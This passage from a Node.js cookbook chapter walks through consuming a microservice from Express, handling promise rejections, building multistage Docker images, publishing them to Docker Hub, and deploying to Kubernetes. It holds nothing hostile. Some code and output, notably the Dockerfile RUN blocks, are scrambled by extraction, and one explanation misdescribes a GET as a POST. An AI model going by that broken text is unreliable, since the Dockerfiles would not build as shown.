inventory route that will accept an HTTP GET request. This route will respond
with a list of books in the inventory and an HTML form that can be used to add
a book to the inventory. The second route will accept an HTTP POST request on
the /inventory/add endpoint. The /inventory/add route will interact with
the bookstore inventory microservice to persist a new book. Add the following to
routes/inventory.js to create these two routes:
const { Router } = require("express");
const fetch = require("node-fetch");
const router = Router();
router.get("/", function (req, res) {
fetch("http://localhost:3000/books")
.then((res) => res.json())
.then((json) =>
res.render("inventory", {
books: json,
})
);
});
router.post("/add", function (req, res) {
console.log(req.body);
fetch("http://localhost:3000/books", {
method: "POST",
body: JSON.stringify(req.body),
headers: { "Content-Type": "application/json" },
})
.then(res.redirect("/inventory"))
.catch((err) => {
throw err;
});
});
module.exports = router;
Consuming a microservice
401
3. Now, in app.js, we need to register our new inventory router. Add the
following line to app.js to first import the router using var to be consistent with
the rest of the generated file. Add the following just below the other router imports:
var inventoryRouter = require('./routes/inventory');
4. Next, we need to instruct our Express.js application to use the inventory router.
Add the following line below app.use('/users', usersRouter);:
app.use('/inventory', inventoryRouter);
5. Our inventory routes reference an Embedded JavaScript (EJS) template file named
inventory.ejs. This template file will output a list of all books stored in the
inventory and expose a form we can use to add books to the inventory. Add the
following to the views/inventory.ejs file we created in the Getting started
section of this recipe:
<!DOCTYPE html>
<html>
<head>
<title>Book Inventory</title>
<link rel='stylesheet' href='/stylesheets/style.css'
/>
</head>
<body>
<h1>Book Inventory</h1>
<ul>
<% for(let book of books) { %>
<li><%= book.title %> - <%= book.author %></
li>
<% } %>
</ul>
<h2>Add Book:</h2>
<form action="/inventory/add" method="POST">
<label for="title">Title</label>
<input type="text" name="title" />
<label for="author">Author</label>
<input type="text" name="author" />
<button type="submit" value="Submit">Submit</
button>
402
Deploying Node.js Microservices
</form>
</body>
</html>
6. Start your loopback-bookstore microservice from the previous recipe. Do this
from within the loopback-bookstore directory:
$ npm start
7. Now, in a separate Terminal window, start the bookstore-web-app application
with the following command. We'll also pass a PORT environment variable to the
npm start command to set a custom port. Express.js web applications default
to port 3000, but this will already be in use by our loopback-bookstore
microservice, so we need to supply an alternative port. Run the following command
from the bookstore-web-app directory:
$ PORT=8080 npm start
8. Navigate to http://localhost:8080/inventory in your browser and
expect to see the following output:
Figure 11.9 – HTML page showing an empty bookstore inventory and
an HTML form to add a new book
Consuming a microservice
403
9. Now we can try adding a book to the inventory. Populate the Title and Author input
fields and then click the Submit button. After submitting, you should expect to see
the book you submitted added to the inventory:
Figure 11.10 – Web page showing a populated bookstore inventory
We've successfully built a frontend web application that communicates with our
loopback-bookstore microservice.
How it works…
In the recipe, we implemented a frontend web application layer that was backed by our
loopback-bookstore microservice.
When our /inventory web page loads, under the covers, the Express.js web frontend
is querying the data from the LoopBack microservice. Specifically, our Express.js server
sends an HTTP POST request to the http://localhost:3000/books endpoint.
The request is supplied with the HTML form data.
Once the request to the LoopBack microservice is complete, the Express.js web application
redirects to the /inventory route. This refreshes the template, which will then list the
newly added book.
This architecture demonstrates how you can modularize an application by building the
backend API, in this case, loopback-microservice, separate from the frontend web
application. This enables both applications to be scaled independently and keeps the code
loosely coupled.
For larger systems, it's common to have many microservices communicating together.
404
Deploying Node.js Microservices
See also
• The Handling HTTP POST requests recipe in Chapter 4, Using Web Protocols
• Chapter 6, Exploring Node.js Web Frameworks
• The Generating a microservice with LoopBack recipe in this chapter
• The Handling errors recipe in this chapter
Handling errors
In microservice architectures, you will have many applications communicating together
to form a larger system. When you have a system formed of many moving parts, it's
important to handle errors within the system appropriately.
In this recipe, we will consider how you can handle errors in a Node.js application.
Getting ready
In this recipe, we're going to reuse the frontend web application we created in the
previous recipe, Consuming a microservice. If you haven't completed that recipe, you
can obtain the code from the Packt GitHub repository at https://github.com/
PacktPublishing/Node.js-14-Cookbook in the Chapter11/bookstoreweb-app directory.
Start by copying the contents of the bookstore-web-app directory to a new directory
named bookstore-error-handling:
$ cp -r bookstore-web-app bookstore-error-handling
$ cd bookstore-error-handling
Now, we’re ready to move on to the recipe.
How to do it…
1. In this recipe, we're going to see how our Express.js frontend application behaves
when the backend microservice is down. First, start the frontend web application with
the following command within the bookstore-error-handling directory:
$ PORT=8080 npm start
2. Now, let's try navigating to the http://localhost:8080/inventory route in
our browser. Observe how the request hangs.
Handling errors
405
3. If we check back in our Terminal, we can see that our web application has
experienced an unhandled rejection:
\ (node:40932) UnhandledPromiseRejectionWarning:
FetchError: request to http://localhost:3000/books
failed, reason: connect ECONNREFUSED 127.0.0.1:3000
at ClientRequest.<anonymous> (/Users/bethgriggs/NodeCookbook/Chapter11/bookstore-error-handling/node_modules/
node-fetch/lib/index.js:1455:11)
at ClientRequest.emit (events.js:315:20)
at Socket.socketErrorListener (_http_client.js:432:9)
at Socket.emit (events.js:315:20)
at emitErrorNT (internal/streams/destroy.js:84:8)
at processTicksAndRejections (internal/process/task_
queues.js:84:21)
(Use `node --trace-warnings ...` to show where the
warning was created)
(node:40932) UnhandledPromiseRejectionWarning: Unhandled
promise rejection. This error originated either by
throwing inside of an async function without a catch
block, or by rejecting a promise which was not handled
with .catch(). To terminate the node process on unhandled
promise rejection, use the CLI flag `--unhandledrejections=strict` (see https://nodejs.org/api/cli.
html#cli_unhandled_rejections_mode). (rejection id: 1)
(node:40932) [DEP0018] DeprecationWarning: Unhandled
promise rejections are deprecated. In the future, promise
rejections that are not handled will terminate the Node.
js process with a non-zero exit code.
4. The error message highlights the fact that unhandled promise rejections are
deprecated. The error means that we're not catching an error somewhere in our
application code. It's common in Node.js applications to add an event handler
to crash the process if it experiences an unhandled rejection warning. We can
add the following to the bottom of app.js to cause the program to exit when it
experiences an unhandled rejection:
process.on("unhandledRejection", (reason, promise) => {
console.log("Unhandled Rejection at:", promise,
"reason:", reason);
process.exit(1);
});
406
Deploying Node.js Microservices
5. Now, when we start the application and navigate to http://localhost:8080/
inventory, we can see that the program terminates. The output gives us more
information about what caused the unhandled rejection:
$ PORT=8080 npm start
> bookstore-web-app@0.0.0 start /Users/bgriggs/Node.
js-14-Cookbook/Chapter11/bookstore-web-app
> node ./bin/www
Unhandled Rejection at: Promise {
<rejected> FetchError: request to http://
localhost:3000/books failed, reason: connect ECONNREFUSED
127.0.0.1:3000
at ClientRequest.<anonymous> (/Users/bgriggs/Node.
js-14-Cookbook/Chapter11/bookstore-web-app/node_modules/
node-fetch/lib/index.js:1455:11)
at ClientRequest.emit (events.js:315:20)
at Socket.socketErrorListener (_http_client.
js:469:9)
at Socket.emit (events.js:315:20)
at emitErrorNT (internal/streams/destroy.js:106:8)
at emitErrorCloseNT (internal/streams/destroy.
js:74:3)
at processTicksAndRejections (internal/process/
task_queues.js:80:21) {
type: 'system',
errno: 'ECONNREFUSED',
code: 'ECONNREFUSED'
}
} reason: FetchError: request to http://localhost:3000/
books failed, reason: connect ECONNREFUSED 127.0.0.1:3000
at ClientRequest.<anonymous> (/Users/bgriggs/Node.
js-14-Cookbook/Chapter11/bookstore-web-app/node_modules/
node-fetch/lib/index.js:1455:11)
Handling errors
407
at ClientRequest.emit (events.js:315:20)
at Socket.socketErrorListener (_http_client.js:469:9)
at Socket.emit (events.js:315:20)
at emitErrorNT (internal/streams/destroy.js:106:8)
at emitErrorCloseNT (internal/streams/destroy.
js:74:3)
at processTicksAndRejections (internal/process/task_
queues.js:80:21) {
type: 'system',
errno: 'ECONNREFUSED',
code: 'ECONNREFUSED'
}
6. Now that we have some more information about our error, we can go to the
appropriate part of our program and add error handling. Add catch() to the
get() route handler in routes/inventory.js:
router.get("/", function (req, res) {
fetch("http://localhost:3000/books")
.then((res) => res.json())
.then((json) =>
res.render("inventory", {
books: json,
})
)
.catch((error) => {
res.render("error", {
error: error,
message: error.message,
});
});
});
408
Deploying Node.js Microservices
7. Now, when we start the application again with $ PORT=8080 npm start and
navigate to http://localhost:8080/inventory, the web page will display
the following error. Note that the application has neither crashed nor hung on
the request:
Figure 11.11 – An ECONNREFUSED error returned in the browser
We've now learned how to better catch errors in our Express.js application.
How it works…
Our frontend Express.js web application experienced an unhandled rejection warning
because the dependent microservice, loopback-microservice, was not running.
This meant that our request to loopback-microservice failed. However, we were
not catching or handling errors for that request, so our program hung.
The first approach we took to handling errors was to register a listener function for
the unhandled rejection event that exited the Node.js process when it experienced an
unhandled rejection. An unhandled rejection error is emitted if a promise is rejected
but not handled. In our case, the fetch() Promise failed. This initially resulted in our
program hanging as there was no rejection handler.
It's common practice to exit the Node.js process on an unhandled rejection error.
It's generally considered unsafe to continue your application execution once it has
experienced an unhandled rejection. In the recipe, the unhandled rejection was causing
our request to hang. Leaving the request hanging could potentially lead to further issues
if it remains unaccounted for.
Handling errors
409
The warning emitted from our program indicates that unhandled Promise rejections are
deprecated. The warning also indicates that in a future version of Node.js, promise rejections
that are not handled will terminate the Node.js process with a non-zero exit code.
In the latest versions of Node.js, a --unhandled-rejections flag was added. It is
possible to use this flag to change how Node.js handles unhandled rejections. It's possible
to change the behavior to the following modes:
• throw – Emits the unhandledRejection event. If there is no event listener
registered, the unhandled rejection is elevated to an uncaught exception.
• strict – Elevates an unhandled rejection to an uncaught exception.
• warn – Always triggers a warning on an unhandled rejection but does not print the
deprecation warning.
• warn-with-error-code – Emits an unhandledRejection event. If there is
no unhandledRejection event listener registered, then a warning is triggered
and the process exit code is set to 1.
• none – Silences all unhandled rejection warnings.
The --unhandled-rejections flag is passed to the Node.js process. For example,
you could silence all unhandled rejection warnings with the following command:
$ node --unhandled-rejections=none app.js
Important note
Node.js 15 defaults to throw mode for unhandled rejections.
The latter half of the recipe covered handling the error on our rejected promise. We did this
by adding a catch() handler to the promise in the router.get() request handler. The
catch() method handles promise rejections. Our catch() method caught the error, and
then passed the error to the existing error.ejs template. The result was that the error was
returned when we navigated to http://localhost:8080/inventory.
It's worth bearing in mind whether you want the real error to be exposed to end users. It's
possible in some cases that the error could reveal sensitive underlying implementation
details. In this situation, it would be typical to just return a generic HTTP 500 – Internal
Server Error error. This could be achieved by changing the catch() handler function to
the following:
.catch((error) => {
res.status(500).send("Internal Server Error");
});
410
Deploying Node.js Microservices
The general rules for error handling demonstrated from this recipe are that you should
exit the Node.js process on an unhandled rejection warning and also ensure that any
Promises in your application have appropriate error handling.
There's more…
When using the async/await syntax instead of calling a catch() function, it is typical
to wrap the await call in a try/catch statement. This is demonstrated in the following
code snippet:
try {
let response = await fetch('/no-user-here');
let books = await response.json();
} catch(error) {
res.status(500).send(error);
}
For more information on the use of the async/await syntax, including further
information on error handling, refer to the MDN web docs at https://developer.
mozilla.org/en-US/docs/Learn/JavaScript/Asynchronous/Async_
await.
See also
• Chapter 4, Using Web Protocols
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Generating a microservice with LoopBack recipe in this chapter
• The Consuming a microservice recipe in this chapter
Building a Docker container
Once we have a Node.js microservice, we need to package it ready for deployment to the
cloud. Cloud and container technologies go hand in hand, and one of the most prevalent
container technologies is Docker.
Building a Docker container
411
Docker is a tool designed to make it easier to create, deploy, and run applications
using containers. A container enables you to package up your application with all its
dependencies. A container is often said to be like a virtual machine, the key difference
being that Docker allows applications to reuse the same Linux kernel, whereas a virtual
machine virtualizes the whole OS.
The key benefit to containerizing a microservice is that it is encapsulated, which means
that the container holds everything that the microservice requires in order to run. This
helps make the application portable and consistent across machines.
Container technologies such as Docker are seen as the de facto tools for deploying to
modern cloud environments, often combined with a container orchestrator such as
Kubernetes, which we'll cover in the Deploying to Kubernetes recipe of this chapter.
Docker and Kubernetes are large and complex technologies. This chapter will focus on
demonstrating how to leverage Docker and Kubernetes to deploy Node.js microservices.
An in-depth overview of Docker and Kubernetes is beyond the scope of this book. Refer
to the following links for more detailed information about Docker and Kubernetes:
• Docker overview: https://docs.docker.com/engine/understanding-
docker/
• Kubernetes overview: https://kubernetes.io/docs/tutorials/
kubernetes- basics/
In this recipe, we'll be packaging a sample Node.js microservice into a Docker container.
Getting ready
For this recipe, you will need to have Docker installed. It is recommended to install
Docker for Desktop from https://docs.docker.com/engine/install/.
Ensure Docker is running. You can test this by entering the following command in your
Terminal window:
$ docker run hello-world
This command pulls the hello-world image from Docker Hub and creates a container
to run it. Docker Hub is a central repository of Docker images, almost like an npm registry
for Docker images.
The hello-world image is a sample image that you can use to test that Docker is
installed and operating correctly. When you run the image, expect to see Hello from
Docker! returned along with additional help text.
412
Deploying Node.js Microservices
We will also need an API, or microservice, to build into a Docker container. We'll use the
Fastify CLI to generate an API. For more information on Fastify, refer to the Building web
applications with Fastify recipe in Chapter 6, Exploring Node.js Web Frameworks.
Generate a sample API in a new directory named fastify-microservice by entering
the following command in your Terminal window:
$ npx fastify-cli generate fastify-microservice
$ cd fastify-microservice
Now that we have confirmed that Docker is installed and we have a sample microservice,
we can move on to the recipe steps, where we'll build a container.
How to do it…
In this recipe, we will be building a container for our fastify-microservice:
1. Start by creating a Dockerfile file and a .dockerignore file in the fastifymicroservice directory:
$ touch Dockerfile .dockerignore
2. A Dockerfile is a set of instructions on how to build the container for our
application or microservice. Open the Dockerfile and add the following lines:
FROM node:14
WORKDIR "/app"
RUN
&&
&&
&&
apt-get update \
apt-get dist-upgrade -y \
apt-get clean \
echo 'Finished installing dependencies'
COPY package*.json ./
RUN npm install --production
COPY . /app
ENV PORT 3000
Building a Docker container
413
EXPOSE 3000
USER node
CMD ["npm", "start"]
3. Next, we'll create the .dockerignore file. Similar to a .gitignore file, the
.dockerignore file is used to exclude files from being built into a container.
Add the following to the .dockerignore file:
.git
.gitignore
node_modules
npm-debug.log
4. We're now ready to build the microservice. We do this by using the docker
build command along with fastify-microservice as a tag for our image:
$ docker build --tag fastify-microservice .
5. Expect to see the following output as Docker builds the image:
Figure 11.12 – Docker build output for the fastify-microservice image
414
Deploying Node.js Microservices
6. Enter the following command in your Terminal window to list all of your Docker
images. You should expect to see the fastify-microservice Docker image
in the list:
$ docker images
7. Now we can run the Docker image as a Docker container, passing the --publish
flag to instruct Docker to map port 3000 from within the container to port 3000
on our local machine. Enter the following command:
$ docker run --publish 3000:3000 fastify-microservice
> fastify-microservice@1.0.0 start /app
> fastify start -l info app.js
{"level":30,"time":1594555188739,"pid":19,"hostname":
"f83abfa3276a","msg":"Server listening at
http://0.0.0.0:3000"}
8. You should be able to navigate to http://localhost:3000/example and see
the this is an example output.
9. Press "Ctrl" and "C" in your Terminal window to stop your container.
We've now successfully built our first containerized microservice.
How it works…
Containers enable you to package your application into an isolated environment.
Dockerfile is used to define the environment. The environment should include
the libraries and dependencies that are required to run the application code.
Let's examine the contents of the Dockerfile file:
• FROM node:14 – The e instruction is used to initialize a new build stage. A
Dockerfile file must start with a FROM instruction pointing to a valid Docker
image that can be used as a base for our image. In this example, the image is based
on the Docker official Node.js image.
• RUN apt-get update... – This line instructs Docker to update the containers'
OS dependencies, using Advanced Package Tool (APT), which is Debian's default
package manager. It's important that OS dependencies are up to date to ensure that
your dependencies contain the latest available fixes and patches.
Building a Docker container
415
• COPY package*.json ./ – This copies the package.json and packagelock.json files, should they exist, into the container.
• RUN npm install --production – This executes the npm install
command within the container based on the package*.json files copied earlier
into the container. npm install must be run within the container as some
dependencies may have native components that need to be built based on the
container's OS. For example, if you're developing locally on macOS and have native
dependencies, you will not be able to just copy the contents of node_modules
into the container, as the native macOS dependencies will not work in the
Debian-based container.
• COPY . /app. – This copies our application code into the container. Note that
the COPY command will ignore all patterns listed in the .dockerignore file.
This means that the COPY command will not copy node_modules and other
information to the container.
• ENV PORT 3000 – This sets the PORT environment variable in the container
to 3000.
• EXPOSE 3000 – The EXPOSE instruction is used as a form of documentation as to
which port is intended to be published for the containerized application. It does not
publish the port.
• USER node – This instructs Docker to run the image as the node user. The node
user is created by the Docker official Node.js image. When omitted, the image
will default to being run as the root user. You should run your containers as an
unprivileged (non-root) user where possible as security mitigation.
• CMD ["npm", "start"] – This executes the npm start command in the
container, thereby starting the application.
The ordering of the commands in a Dockerfile is important. For each command in
the Dockerfile file, Docker creates a new layer in the image. Docker will only rebuild
the layers that have changed, so the ordering of the commands in the Dockerfile file
can impact rebuild times. It is for this reason that we copy the application code into the
container after running npm install, as you're more commonly going to be changing
the application code as opposed to changing your dependencies.
416
Deploying Node.js Microservices
It's possible to view the Docker layers for an image using the docker history
command. For example, $ docker history fastify-microservice will
output the layers of our fastify-microservice image:
Figure 11.13 – Docker history output for the fastify-microservice image
The $ docker build --tag fastify-microservice . command builds the
Docker image, based on the instructions in the Dockerfile file in the current directory.
To run the image, we call $ docker run --publish 3000:3000 fastifymicroservice. We pass this command the name of the image we'd like to run,
and also the port we wish to expose.
There's more…
When creating a Docker image, it's important to make it as small as possible. It's
considered good practice for your production image to only contain the dependencies
and libraries required to run the application in production. To create a smaller image, we
can leverage Docker's multistage builds capability (https://docs.docker.com/
develop/develop-images/multistage-build/).
Docker multistage builds allow us to define multiple Docker images in the same
Dockerfile file. For Node.js applications, we can split the build and run steps into
separate containers. The result is that the final production container, the run container,
will be a smaller and lighter-weight container.
Building a Docker container
We could use the following multistage Dockerfile file to containerize our
fastify-microservice:
FROM node:14
WORKDIR "/app"
RUN
&&
&&
&&
apt-get update \
apt-get dist-upgrade -y \
apt-get clean \
echo 'Finished installing dependencies'
COPY package*.json ./
RUN npm install --production
FROM node:14-slim
WORKDIR "/app"
RUN
&&
&&
&&
apt-get update \
apt-get dist-upgrade -y \
apt-get clean \
echo 'Finished installing dependencies'
COPY --from=0 /app/node_modules /app/node_modules
COPY . /app
ENV NODE_ENV production
ENV PORT 3000
USER node
EXPOSE 3000
CMD ["npm", "start"]
Observe that there are two FROM instructions in the Dockerfile file, indicating that
there are two build stages.
417
418
Deploying Node.js Microservices
The first build stage creates a container that handles the installation of dependencies
and any build tasks. In our example, the first container executes the npm install
command. node_modules may contain native add-ons, which means the first
container needs the relevant compilers and dependencies.
The second container uses a base of the nnode:14-slim image. The node:14-slim
image is a variant of the official Node.js Docker image that contains the minimum
libraries required to run Node.js. This image is a much smaller and lighter-weight image.
The regular node Docker image is around 1 GB in size, whereas the multistage slim
image is around 200 MB. When deploying to the cloud, in many cases, you'll be charged
per MB. Minimizing your image size can result in cost savings.
Important note
Once you've completed the recipes in this chapter, you should stop and remove
the Docker containers and images. Otherwise, the containers and images
may linger on your system and consume system resources. Use $ docker
ps to list your containers. Locate the container identifier and pass this to $
docker stop <containerID> to stop a container. Follow this up with
$ docker rm -f <containerID> to remove a container. Similarly,
to remove a Docker image, use the $ docker image rm <image>
command. You can also use (with caution) the $ docker system
prune --all command to remove all images and containers on your
system.
See also
• The Building web applications with Fastify recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Publishing a Docker image recipe in this chapter
• The Deploying to Kubernetes recipe in this chapter
Publishing a Docker image
Docker Hub provides a global repository of images. Throughout this chapter and
Chapter 7, Working with Databases, we've pulled Docker images that were stored in the
Docker Hub repository. This includes the Docker official Node.js image, which we used
as a basis for our image in the Building a Docker container recipe in this chapter.
In this recipe, we're going to publish our fastify-microservice image to
Docker Hub.
Publishing a Docker image
419
Getting ready
This recipe will use the image created in the previous recipe, Building a Docker container.
If you haven't completed that recipe, the code is available in the Packt GitHub repository
(https://github.com/PacktPublishing/Node.js-14-Cookbook) in the
Chapter11/fastify-microservice directory.
How to do it…
In this recipe, we're going to sign up for a Docker Hub account and publish our
fastify-microservice image to Docker Hub:
1. First, we need to create a Docker Hub account. Visit https://hub.docker.
com/ to create an account. You will need to enter your details and click Sign Up:
Figure 11.14 – Docker Hub Sign Up web page
420
Deploying Node.js Microservices
2. Once you've created your Docker Hub account, you need to authenticate your
Docker client. Do this by entering the following command in your Terminal:
$ docker login
3. Once we have authenticated our Docker client, we then need to retag our image
for it to be pushed to Docker Hub. Tag the image with the following command,
substituting <namespace> with your Docker Hub ID:
$ docker tag fastify-microservice <namespace>/fastifymicroservice
4. Now, we need to push the newly tagged image using the docker push command:
$ docker push <namespace>/fastify-microservice
5. Docker will start to push our image to Docker Hub. Expect to see the following
output while this happens:
Figure 11.15 – Docker push output
6. You can now navigate to https://hub.docker.com/repository/
docker/<namespace>/fastify-microservice to verify that your image
has been published to Docker Hub. Again, you'll need to substitute <namespace>
with your Docker Hub ID. Expect to see output similar to the following:
Publishing a Docker image
421
Figure 11.16 – Docker Hub view of the published fastify-microservice image
7. If you click on Tags, you should see that our Docker image has one tag named
latest.
8. It is also now possible to pull the image with the following command:
$ docker pull <namespace>/fastify-microservice
We've pushed a Docker image containing our fastify-microservice image
to Docker Hub.
How it works…
We first tagged the fastify-microservice image with the <namespace>/
fastify-microservice tag. This tag format instructs Docker that this image is
associated with a repository on Docker Hub. One we've appropriately tagged our image,
we use the docker push command to publish the image to Docker Hub.
422
Deploying Node.js Microservices
By default, our Docker Hub image will be publicly accessible. Production microservices
are not typically expected to be published publicly to Docker Hub to avoid exposing any
proprietary code or secrets. Docker Hub does provide private image functionality, but
users are limited to one private registry on Docker Hub's free account plan. It is possible
to sign up for a paid account plan with Docker Hub, which provides unlimited private
repositories.
When deploying images for use in production-grade systems, it is common to create a
private Docker registry. Docker exposes a registry image (https://hub.docker.
com/_/registry) that can be used to provision a private registry. For more
information on setting up a private registry, refer to https://docs.docker.com/
registry/deploying/.
The format <IP>:<PORT>/<IMAGE> is used when referring to images stored in private
registries, where the IP is the address of the private registry. Many of the leading cloud
providers also provide commercial container registry solutions, which can be used to
avoid the overhead of managing a container registry.
There's more…
In this recipe, we did not specify a version tag for our Docker image. Therefore,
Docker defaulted to creating the latest version tag for our image. The latest tag
is automatically updated each time we rebuild our image without explicitly specifying
a version tag.
It is generally considered good practice to version Docker Hub images similar to how
you'd version an application. Versioning Docker Hub images provides a history of images,
which makes it possible to roll back to earlier image versions should something go wrong.
We can tag our fastify-microservice image with the following command,
substituting the namespace for your Docker Hub username:
$ docker tag fastify-microservice <namespace>/fastifymicroservice:1.0.0
The version 1.0.0 is specified in the preceding command to match the version declared
in our package.json file. This is just one of many approaches we can take to versioning
as there is no formal standard for how Docker images should be versioned. Other options
include an incremental versioning scheme or even using the Git commit SHA of the
application code as the version tag.
Deploying to Kubernetes
423
We push the image to Docker Hub with the following command:
$ docker push <namespace>/fastify-microservice:1.0.0
If we navigate in Docker Hub to the Tags panel for our fastify-microservice
image, we should be able to see that our newly pushed image version is available.
See also
• The Building web applications with Fastify recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Building a Docker container recipe in this chapter
• The Deploying to Kubernetes recipe in this chapter
Deploying to Kubernetes
Kubernetes is an open source container orchestration and management system originally
developed by Google. Today, the Kubernetes project is maintained by the Cloud Native
Computing Foundation (https://www.cncf.io/).
Kubernetes is a comprehensive and complex tool that provides the following features,
among others:
• Service discovery and load balancing
• Storage orchestration
• Automated rollouts and rollbacks
• Automatic bin packing, specifying how much CPU and memory each container needs
• Self-healing
• Secret and configuration management
An oversimplified description of Kubernetes is that it is a tool used to manage containers.
This recipe will serve as an introduction to Kubernetes, demonstrating how we can deploy
a microservice, packaged into a Docker container, to Kubernetes.
424
Deploying Node.js Microservices
Getting ready
You should have Node.js 14 installed, and access to both an editor and browser of your
choice. This recipe also relies on the fastify-microservice image that we created in
the Building a Docker container recipe in this chapter. If you haven't completed that recipe,
you can download the code from the Packt GitHub repository (https://github.
com/PacktPublishing/Node.js-14-Cookbook) in the Chapter11/fastifymicroservice directory.
For this recipe, you will additionally need to have both Docker and Kubernetes installed.
It's possible to install and enable Kubernetes via Docker for Desktop. It is recommended
to install Docker for Desktop from https://docs.docker.com/engine/
install/.
Important note
This recipe has been written based on using Docker for Desktop, which
handles the setup of Kubernetes and installation of the kubectl CLI.
However, Docker for Desktop is only available on macOS and Windows
OSes. On Linux, an alternative is to use minikube, which is a tool that runs
a Kubernetes cluster in a virtual machine on your local device. Minikube has
a more complicated setup compared to Docker for Desktop. First, you'd need
to manually install the kubectl CLI – https://kubernetes.io/
docs/tasks/tools/install-kubectl/ – and then follow the
installation instructions for Minikube – https://kubernetes.io/
docs/tasks/tools/install-minikube.
To enable Kubernetes in Docker for Desktop, perform the following steps:
1. Click the Docker icon in your menu bar.
2. Navigate to the Preferences/Settings | Kubernetes tab (as shown in the following
screenshot):
Deploying to Kubernetes
425
Figure 11.17 – The Docker for Desktop Kubernetes tab
3. Tick the Enable Kubernetes checkbox.
4. Click Apply & Restart.
It will take a short while for Kubernetes to install. The installation process will instantiate
all of the images that are required to run a Kubernetes cluster on your laptop. The
kubectl CLI will also be installed at /usr/local/bin/kubectl. We will be using
the kubectl CLI to interact with our Kubernetes cluster.
If you already use Kubernetes, ensure that you are configured to use the dockerdesktop context. To do so, perform the following steps:
1. Click the Docker icon in your menu bar.
2. Click Kubernetes and select the docker-desktop context.
426
Deploying Node.js Microservices
3. Open a new Terminal window and verify that both Docker and the kubectl CLI
are present by entering the following commands. Expect to see output similar to
the following:
$ docker --version
Docker version 19.03.8, build afacb8b
$ kubectl version
Client Version: version.Info{Major:"1",
Minor:"16+", GitVersion:"v1.16.6-beta.0",
GitCommit:"e7f962ba86f4ce7033828210ca3556393c377bcc",
GitTreeState:"clean", BuildDate:"2020-01-15T08:26:26Z",
GoVersion:"go1.13.5", Compiler:"gc", Platform:"darwin/
amd64"}
Server Version: version.Info{Major:"1",
Minor:"16+", GitVersion:"v1.16.6-beta.0",
GitCommit:"e7f962ba86f4ce7033828210ca3556393c377bcc",
GitTreeState:"clean", BuildDate:"2020-01-15T08:18:29Z",
GoVersion:"go1.13.5", Compiler:"gc", Platform:"linux/
amd64"}
4. Should any issues arise, refer to the official Docker for Desktop installation and
the Getting Started guides at https://docs.docker.com/desktop/#getstarted.
Now that we have Docker and Kubernetes installed and started, we can move on to our
recipe steps.
How to do it…
In this recipe, we're going to deploy our fastify-microservice image to
Kubernetes. We'll be using the kubectl CLI to interact with our Kubernetes cluster:
1. First, let's test out some kubectl commands. Enter the following commands to list
the Kubernetes nodes and services present on our cluster:
$ kubectl get nodes
$ kubectl get services
2. We're expecting the preceding commands to indicate that there's a single node and
single service present in our Kubernetes cluster. Expect to see output similar to the
following screenshot:
Deploying to Kubernetes
427
Figure 11.18 – kubectl listing the Kubernetes nodes in the cluster
3. Now, we can proceed to deploy our fastify-microservice image. Let's start
by ensuring we have our Docker image built. To do so, run the following command
within the fastify-microservice directory:
$ docker build --tag fastify-microservice .
4. Next, we'll create our deployment files. The deployment files will be a set of YAML
files that are used to configure Kubernetes. We'll create a new directory named
deployment to hold the deployment files:
$ mkdir deployment
$ touch deployment/fastify-app.yml deployment/fastifyapp-svc.yml
5. We're going to create a Kubernetes deployment. We can configure a Kubernetes
deployment with a YAML file. To create a deployment YAML file, add the following
to deployment/fastify-app.yml:
apiVersion: apps/v1
kind: Deployment
metadata:
name: fastify-app
labels:
app: fastify
spec:
replicas: 3
selector:
matchLabels:
app: fastify
template:
metadata:
labels:
428
Deploying Node.js Microservices
app: fastify
spec:
containers:
- name: fastify-app
image: fastify-microservice:latest
imagePullPolicy: Never
ports:
- containerPort: 3000
6. To create the Kubernetes deployment, we need to apply our YAML file that
describes the deployment. We can confirm that the deployment has been created
by asking our Kubernetes cluster to list its deployments. Do this by entering the
following two commands:
$ kubectl apply --filename deployment/fastify-app.yml
deployment.apps/fastify-app created
$ kubectl get deployments
NAME
READY
UP-TO-DATE
AVAILABLE
AGE
fastify-app
3/3
3
3
7m19s
7. In our YAML file, we instructed Kubernetes to create three replicas. This means
three Kubernetes pods will be created. We can confirm that these have been
created by listing all of the pods in our Kubernetes cluster by means of the
following command:
$ kubectl get pods
NAME
AGE
fastify-app-749687fd5f-2vxcb
6s
fastify-app-749687fd5f-94rlc
6s
fastify-app-749687fd5f-rvx6n
6s
READY
STATUS
RESTARTS
1/1
Running
0
1/1
Running
0
1/1
Running
0
Deploying to Kubernetes
429
8. Now, let's move on to how we can expose the instances of our fastifymicroservice image running in the pods. We do this by creating a Kubernetes
Service. Add the following to fastify-app-svc.yml to create the
Kubernetes Service:
apiVersion: v1
kind: Service
metadata:
name: fastify-app-svc
labels:
run: fastify
spec:
selector:
app: fastify
ports:
- protocol: TCP
port: 3000
targetPort: 3000
type: NodePort
9. To create the Kubernetes service defined in the previous step, we need to apply
the service YAML file with the following commands. We can confirm that the
Kubernetes service was created by supplying the $ kubectl get service
command. Enter the following in your Terminal:
$ kubectl apply --filename deployment/fastify-app-svc.yml
service/fastify-app-svc created
$ kubectl get service
NAME
TYPE
CLUSTER-IP
EXTERNAL-IP
PORT(S)
AGE
fastify-app-svc
NodePort
10.97.82.33
<none>
3000:31815/TCP
15m
kubernetes
ClusterIP
10.96.0.1
<none>
443/TCP
65d
430
Deploying Node.js Microservices
10. Now that we have created a Kubernetes service, we should be able to access the
application in our browser. You will need to access the application via the external
port, which is the port number detailed in the output of the previous step. In the
preceding example, the application is located at https://localhost:31815/
example, but you will need to substitute the port, as it is randomly assigned by
Kubernetes. The external port will always be in the range 30000 to 32767. Expect
to see the following output:
Figure 11.19 – Browser showing the "this is an example" string
Important note
Once you've completed this recipe, including the There's more… section,
you should delete the Kubernetes resources we have created to avoid
an unnecessary load on your system. To delete the deployment, use the
$ kubectl delete deployment fastify-app command.
Similarly, to delete the Kubernetes service, use the $ kubectl delete
service fastify-app-svc command.
We've now pushed our containerized fastify-microservice image to our local
Kubernetes cluster.
How it works…
In the recipe, we deployed our fastify-microservice image to the local Kubernetes
cluster running under Docker for Desktop. Many of the leading cloud providers have
commercial Kubernetes offerings that can be used should you not wish to manage a
Kubernetes cluster. These commercial offerings extend the Kubernetes open source
project, meaning the underlying Kubernetes technology remains consistent across cloud
providers. Most of the providers offer CLIs to interact with their Kubernetes offering;
however, the APIs provided by these CLIs tend to just be wrappers or shortcuts for
kubectl commands.
Deploying to Kubernetes
431
The following is a selection of the commercial Kubernetes services available from leading
cloud providers:
